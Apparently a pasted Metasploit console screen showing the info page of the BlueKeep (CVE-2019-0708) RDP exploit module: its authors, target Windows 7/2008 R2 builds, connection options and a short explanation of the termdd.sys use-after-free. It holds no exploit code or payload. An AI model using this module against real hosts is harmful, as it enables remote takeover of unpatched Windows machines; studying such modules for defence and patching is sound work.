 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS                            yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)
Payload information:
Space: 952
Description:
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication
message to cause use-after-free. With a controllable data/size
remote nonpaged pool spray, an indirect call gadget of the freed
channel is used to achieve arbitrary code execution.
References:
https://cvedetails.com/cve/CVE-2019-0708/
https://github.com/zerosum0x0/CVE-2019-0708
ChaMd5安全团队